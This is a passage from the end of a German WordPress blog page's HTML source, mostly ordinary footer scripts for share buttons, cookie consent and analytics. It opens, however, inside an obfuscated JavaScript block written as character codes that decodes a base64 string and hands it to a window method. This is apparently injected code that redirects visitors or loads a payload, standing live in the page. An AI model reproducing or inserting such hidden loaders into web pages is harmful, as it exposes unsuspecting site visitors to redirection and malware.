,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"2674a6976e"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/anzeigen?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>